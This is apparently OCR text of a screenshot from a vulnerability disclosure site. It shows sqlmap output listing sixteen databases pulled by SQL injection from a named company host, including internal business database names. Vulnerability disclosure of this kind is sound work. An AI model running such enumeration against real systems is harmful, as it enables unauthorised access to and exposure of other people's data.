 root@bt: /pentest/web/scanners/sqlmap
File Edit View Terminal Help
mobile.com/session': tempdb
[12:06:04] [INFO] read from file '/pentest/web/scanners/sqlmap/output/rat.lenovo
mobile.com/session': Vendor
available databases [16]:
[*] BOMCOST
[*] bomcost2
[*] LenovoRat
[*] LenovoRat_test
[*] LenovoRatzc
[*] LenovoRatzc_test
[*] master
[*] model
[*] msdb
[*] Northwind
[*] OMS
[*] pubs
[*] scmdata
[*] SCOS
[*] tempdb
[*] Vendor
<< back | track 5
[12:06:04] [INFO] Fetched data logged to text files under '/pentest/web/scanners
/sqlmap/output/rat.lenovomobile.com'
[*] shutting down at: 12:06:04
root@bt:/pentest/web/scanners/sqlmap#
root@bt: /pentest/web/...
www.wooyun.org